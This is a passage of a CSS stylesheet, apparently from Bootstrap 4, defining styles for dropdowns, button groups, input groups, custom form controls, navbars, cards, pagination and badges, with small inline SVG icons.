.btn-block+.btn-block {
	margin-top: .5rem
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.show {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.show {
	display: block
}

tr.collapse.show {
	display: table-row
}

tbody.collapse.show {
	display: table-row-group
}

.collapsing {
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	transition: height .35s ease
}

.collapsing,
.dropdown,
.dropup {
	position: relative
}

.dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent
}

.dropdown-toggle:empty::after,
.dropleft .dropdown-toggle:empty::after,
.dropright .dropdown-toggle:empty::after,
.dropup .dropdown-toggle:empty::after {
	margin-left: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: .5rem 0;
	margin: .125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}

.dropup .dropdown-menu {
	margin-top: 0;
	margin-bottom: .125rem
}

.dropup .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: 0;
	border-right: .3em solid transparent;
	border-bottom: .3em solid;
	border-left: .3em solid transparent
}

.dropright .dropdown-menu {
	margin-top: 0;
	margin-left: .125rem
}

.dropright .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-bottom: .3em solid transparent;
	border-left: .3em solid;
	vertical-align: 0
}

.dropleft .dropdown-menu {
	margin-top: 0;
	margin-right: .125rem
}

.dropleft .dropdown-toggle::after {
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	display: none
}

.dropleft .dropdown-toggle::before {
	display: inline-block;
	width: 0;
	height: 0;
	margin-right: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: .3em solid;
	border-bottom: .3em solid transparent;
	vertical-align: 0
}

.dropdown-divider {
	height: 0;
	margin: .5rem 0;
	overflow: hidden;
	border-top: 1px solid #e9ecef
}

.dropdown-item {
	display: block;
	width: 100%;
	padding: .25rem 1.5rem;
	clear: both;
	font-weight: 400;
	color: #212529;
	text-align: inherit;
	white-space: nowrap;
	background-color: transparent;
	border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
	color: #16181b;
	text-decoration: none;
	background-color: #f8f9fa
}

.dropdown-item.active,
.dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #007bff
}

.dropdown-item.disabled,
.dropdown-item:disabled {
	color: #6c757d;
	background-color: transparent
}

.dropdown-menu.show {
	display: block
}

.dropdown-header {
	display: block;
	padding: .5rem 1.5rem;
	margin-bottom: 0;
	font-size: .875rem;
	color: #6c757d;
	white-space: nowrap
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto
}

.btn-group-vertical>.btn:hover,
.btn-group>.btn:hover {
	z-index: 1
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus {
	z-index: 1
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group,
.btn-group-vertical .btn+.btn,
.btn-group-vertical .btn+.btn-group,
.btn-group-vertical .btn-group+.btn,
.btn-group-vertical .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.btn-toolbar .input-group {
	width: auto
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.dropdown-toggle-split {
	padding-right: .5625rem;
	padding-left: .5625rem
}

.dropdown-toggle-split::after {
	margin-left: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
	padding-right: .375rem;
	padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
	padding-right: .75rem;
	padding-left: .75rem
}

.btn-group-vertical {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
	width: 100%
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn {
	margin-bottom: 0
}

.btn-group-toggle>.btn input[type=checkbox],
.btn-group-toggle>.btn input[type=radio],
.btn-group-toggle>.btn-group>.btn input[type=checkbox],
.btn-group-toggle>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	width: 100%
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control {
	position: relative;
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: 1%;
	margin-bottom: 0
}

.input-group>.custom-file:focus,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
	z-index: 3
}

.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control {
	margin-left: -1px
}

.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label::before,
.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.custom-file:not(:first-child) .custom-file-label,
.input-group>.custom-file:not(:first-child) .custom-file-label::before,
.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group>.custom-file {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.input-group-append,
.input-group-prepend,
.input-group>.custom-file {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.input-group-append .btn,
.input-group-prepend .btn {
	position: relative;
	z-index: 2
}

.input-group-prepend {
	margin-right: -1px
}

.input-group-append,
.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text {
	margin-left: -1px
}

.input-group-text {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	padding: .375rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	text-align: center;
	white-space: nowrap;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.input-group-text input[type=checkbox],
.input-group-text input[type=radio] {
	margin-top: 0
}

.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.custom-control {
	position: relative;
	display: block;
	min-height: 1.5rem;
	padding-left: 1.5rem
}

.custom-control-inline {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1rem
}

.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0
}

.custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	background-color: #007bff
}

.custom-control-input:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-control-input:active~.custom-control-label::before {
	color: #fff;
	background-color: #b3d7ff
}

.custom-control-input:disabled~.custom-control-label {
	color: #6c757d
}

.custom-control-input:disabled~.custom-control-label::before {
	background-color: #e9ecef
}

.custom-control-label {
	margin-bottom: 0
}

.custom-control-label::after,
.custom-control-label::before {
	position: absolute;
	top: .25rem;
	left: 0;
	display: block;
	width: 1rem;
	height: 1rem;
	content: ""
}

.custom-control-label::before {
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: #dee2e6
}

.custom-control-label::after {
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 50% 50%
}

.custom-checkbox .custom-control-label::before {
	border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::before {
	background-color: #007bff
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before {
	background-color: #007bff
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-radio .custom-control-label::before {
	border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-label::before {
	background-color: #007bff
}

.custom-radio .custom-control-input:checked~.custom-control-label::after {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}

.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-select {
	display: inline-block;
	width: 100%;
	height: calc(2.25rem + 2px);
	padding: .375rem 1.75rem .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	vertical-align: middle;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	background-size: 8px 10px;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-select:focus {
	border-color: #80bdff;
	outline: 0;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075), 0 0 5px rgba(128, 189, 255, .5)
}

.custom-select:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
	height: auto;
	padding-right: .75rem;
	background-image: none
}

.custom-select:disabled {
	color: #6c757d;
	background-color: #e9ecef
}

.custom-select::-ms-expand {
	opacity: 0
}

.custom-select-lg,
.custom-select-sm {
	height: calc(1.8125rem + 2px);
	padding-top: .375rem;
	padding-bottom: .375rem;
	font-size: 75%
}

.custom-select-lg {
	height: calc(2.875rem + 2px);
	font-size: 125%
}

.custom-file,
.custom-file-input {
	position: relative;
	width: 100%;
	height: calc(2.25rem + 2px)
}

.custom-file {
	display: inline-block;
	margin-bottom: 0
}

.custom-file-input {
	z-index: 2;
	margin: 0;
	opacity: 0
}

.custom-file-input:focus~.custom-file-control {
	border-color: #80bdff;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-file-input:focus~.custom-file-control::before {
	border-color: #80bdff
}

.custom-file-input:lang(en)~.custom-file-label::after {
	content: "Browse"
}

.custom-file-label,
.custom-file-label::after {
	position: absolute;
	top: 0;
	right: 0;
	padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057
}

.custom-file-label {
	left: 0;
	border: 1px solid #ced4da;
	z-index: 1;
	height: calc(2.25rem + 2px);
	background-color: #fff;
	border-radius: .25rem
}

.custom-file-label::after {
	bottom: 0;
	z-index: 3;
	display: block;
	height: calc(calc(2.25rem + 2px) - 1px*2);
	content: "Browse";
	background-color: #e9ecef;
	border-left: 1px solid #ced4da;
	border-radius: 0 .25rem .25rem 0
}

.nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav-link {
	display: block;
	padding: .5rem 1rem
}

.nav-link:focus,
.nav-link:hover {
	text-decoration: none
}

.nav-link.disabled {
	color: #6c757d
}

.nav-tabs {
	border-bottom: 1px solid #dee2e6
}

.nav-tabs .nav-item {
	margin-bottom: -1px
}

.nav-tabs .nav-link {
	border: 1px solid transparent;
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	border-color: #e9ecef #e9ecef #dee2e6
}

.nav-tabs .nav-link.disabled {
	color: #6c757d;
	background-color: transparent;
	border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
	color: #495057;
	background-color: #fff;
	border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.nav-pills .nav-link {
	border-radius: .25rem
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	color: #fff;
	background-color: #007bff
}

.nav-fill .nav-item {
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-align: center
}

.nav-justified .nav-item {
	-webkit-flex-basis: 0;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: center
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.navbar {
	position: relative;
	padding: .5rem 1rem
}

.navbar,
.navbar>.container,
.navbar>.container-fluid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.navbar-brand {
	display: inline-block;
	padding-top: .3125rem;
	padding-bottom: .3125rem;
	margin-right: 1rem;
	font-size: 1.25rem;
	line-height: inherit;
	white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none
}

.navbar-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0
}

.navbar-nav .dropdown-menu {
	position: static;
	float: none
}

.navbar-text {
	display: inline-block;
	padding-top: .5rem;
	padding-bottom: .5rem
}

.navbar-collapse {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.navbar-toggler {
	padding: .25rem .75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration: none
}

.navbar-toggler:not(:disabled):not(.disabled) {
	cursor: pointer
}

.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	content: "";
	background: no-repeat center center;
	background-size: 100% 100%
}

.navbar-expand,
.navbar-expand .navbar-nav {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal
}

.navbar-expand {
	-webkit-flex-flow: row nowrap;
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	padding-right: 0;
	padding-left: 0
}

.navbar-expand .navbar-nav {
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
	position: absolute
}

.navbar-expand .navbar-nav .dropdown-menu-right {
	right: 0;
	left: auto
}

.navbar-expand .navbar-nav .nav-link {
	padding-right: .5rem;
	padding-left: .5rem
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.navbar-expand .navbar-collapse {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important;
	-webkit-flex-basis: auto;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}

.navbar-expand .navbar-toggler {
	display: none
}

.navbar-expand .dropup .dropdown-menu {
	top: auto;
	bottom: 100%
}

.navbar-light .navbar-brand {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
	color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link,
.navbar-light .navbar-text a {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, .5);
	border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.navbar-light .navbar-text {
	color: rgba(0, 0, 0, .5)
}

.navbar-dark .navbar-brand {
	color: #fff
}

.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
	color: #fff
}

.navbar-dark .navbar-nav .nav-link {
	color: rgba(255, 255, 255, .5)
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
	color: rgba(255, 255, 255, .75)
}

.navbar-dark .navbar-nav .nav-link.disabled {
	color: rgba(255, 255, 255, .25)
}

.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link,
.navbar-dark .navbar-text a {
	color: #fff
}

.navbar-dark .navbar-toggler {
	color: rgba(255, 255, 255, .5);
	border-color: rgba(255, 255, 255, .1)
}

.navbar-dark .navbar-toggler-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.navbar-dark .navbar-text {
	color: rgba(255, 255, 255, .5)
}

.card {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	min-width: 0;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: border-box;
	border: 1px solid rgba(0, 0, 0, .125);
	border-radius: .25rem
}

.card>.list-group:first-child .list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.card-body {
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1.25rem
}

.card-title {
	margin-bottom: .75rem
}

.card-subtitle {
	margin-top: -.375rem;
	margin-bottom: 0
}

.card-text:last-child {
	margin-bottom: 0
}

.card-link:hover {
	text-decoration: none
}

.card-link+.card-link {
	margin-left: 1.25rem
}

.card-header {
	padding: .75rem 1.25rem;
	margin-bottom: 0;
	background-color: rgba(0, 0, 0, .03);
	border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
	border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-header+.list-group .list-group-item:first-child {
	border-top: 0
}

.card-footer {
	padding: .75rem 1.25rem;
	background-color: rgba(0, 0, 0, .03);
	border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
	border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
	margin-bottom: -.75rem;
	border-bottom: 0
}

.card-header-pills,
.card-header-tabs {
	margin-right: -.625rem;
	margin-left: -.625rem
}

.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem
}

.card-img {
	width: 100%;
	border-radius: calc(.25rem - 1px)
}

.card-img-top {
	width: 100%;
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}

.card-img-bottom {
	width: 100%;
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}

.breadcrumb,
.card-deck,
.card-group,
.pagination {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.card-deck,
.card-group {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

.card-deck .card,
.card-group>.card {
	margin-bottom: 15px
}

.card-columns .card {
	margin-bottom: .75rem
}

.breadcrumb,
.pagination {
	list-style: none;
	border-radius: .25rem
}

.breadcrumb {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: .75rem 1rem;
	margin-bottom: 1rem;
	background-color: #e9ecef
}

.breadcrumb-item+.breadcrumb-item::before {
	display: inline-block;
	padding-right: .5rem;
	padding-left: .5rem;
	color: #6c757d;
	content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover::before {
	text-decoration: none
}

.breadcrumb-item.active {
	color: #6c757d
}

.pagination {
	padding-left: 0
}

.page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #007bff;
	background-color: #fff;
	border: 1px solid #dee2e6
}

.page-link:hover {
	color: #0056b3;
	text-decoration: none;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.page-link:focus {
	z-index: 2;
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.page-link:not(:disabled):not(.disabled) {
	cursor: pointer
}

.page-item:first-child .page-link {
	margin-left: 0;
	border-top-left-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.page-item:last-child .page-link {
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem
}

.page-item.active .page-link {
	z-index: 1;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.page-item.disabled .page-link {
	color: #6c757d;
	pointer-events: none;
	cursor: auto;
	background-color: #fff;
	border-color: #dee2e6
}

.pagination-lg .page-link {
	padding: .75rem 1.5rem;
	font-size: 1.25rem;
	line-height: 1.5
}

.pagination-lg .page-item:first-child .page-link {
	border-top-left-radius: .3rem;
	border-bottom-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
	border-top-right-radius: .3rem;
	border-bottom-right-radius: .3rem
}

.pagination-sm .page-link {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5
}

.pagination-sm .page-item:first-child .page-link {
	border-top-left-radius: .2rem;
	border-bottom-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
	border-top-right-radius: .2rem;
	border-bottom-right-radius: .2rem
}

.badge {
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25rem
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.badge-pill {
	padding-right: .6em;
	padding-left: .6em;
	border-radius: 10rem
}

.badge-primary {
	color: #fff;
	background-color: #007bff
}

.badge-primary[href]:focus,
.badge-primary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #0062cc
}

.badge-secondary {
	color: #fff;
	background-color: #6c757d
}

.badge-secondary[href]:focus,
.badge-secondary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #545b62
}

.badge-success {
	color: #fff;
	background-color: #28a745
}

.badge-success[href]:focus,
.badge-success[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1e7e34
}

.badge-info {
	color: #fff;
	background-color: #17a2b8
}

.badge-info[href]:focus,
.badge-info[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #117a8b
}

.badge-warning {
	color: #212529;
	background-color: #ffc107
}

.badge-warning[href]:focus,
.badge-warning[href]:hover {
	color: #212529;
	text-decoration: none;
	background-color: #d39e00
}

.badge-danger {
	color: #fff;
	background-color: #dc3545
}

.badge-danger[href]:focus,
.badge-danger[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #bd2130
}

.badge-light {
	color: #212529;
	background-color: #f8f9fa
}

.badge-light[href]:focus,
.badge-light[href]:hover {
	color: #212529;
	text-decoration: none;
	background-color: #dae0e5
}

.badge-dark {
	color: #fff;
	background-color: #343a40
}

.badge-dark[href]:focus,
.badge-dark[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1d2124
}

.jumbotron {
